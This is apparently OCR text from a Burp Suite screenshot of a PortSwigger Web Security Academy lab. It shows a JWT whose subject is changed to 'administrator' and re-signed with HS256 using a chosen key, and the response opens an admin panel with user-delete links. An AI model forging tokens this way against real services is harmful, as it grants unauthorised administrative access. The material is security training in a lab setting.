 Send
Cancel
Target: https://0a15006503e9d8b382fcfb3400680018.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex JSON Web Token
\n
JWT
1 - eyJraWQiOiI5MDU4MDY5MS05YWViLTQxYzctODEzZS1lNmVlNDM1MmI3OTgiLCJh ...
Serialized JWT
eyJraWQiOiI5MDU4MDY5MS05YWViLTQxYzctODEzZS1lNmVlNDM1MmI3OTgiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczODg1NjY3Miwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
cfXUfoiOU5zvjAJSSMNNZjDsGd2AGQmV99VBrer0X7g
Copy
Decrypt
Verify
JWS
JWE
Header
{
"kid": "90580691-9aeb-41c7-813e-e6ee4352b798",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1738856672,
"sub": "administrator"
}
Signature
71 F5 D4 7E 88 8E 53 9C EF 8C 02 52 48
30 EC 19 DD 80 19 09 95 F7 D5 41 AD EA
Attack
Sign
Encrypt
Sign
Signing Key
49d8baf4-a8eb-4f0f-bfaa-4a342ff28440 (OCT 3608)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK
Cancel
Response
Pretty Raw Hex Render
\n
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
</header>
<section>
<h1>
Users
</h1>
<div>
<span>
wiener -
</span>
<a href="/admin/delete?username=wiener">
Delete
</a>
</div>
<div>
<span>
carlos -
</span>
<a href="/admin/delete?username=carlos">
Delete
</a>
</div>
</section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
administrator
1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes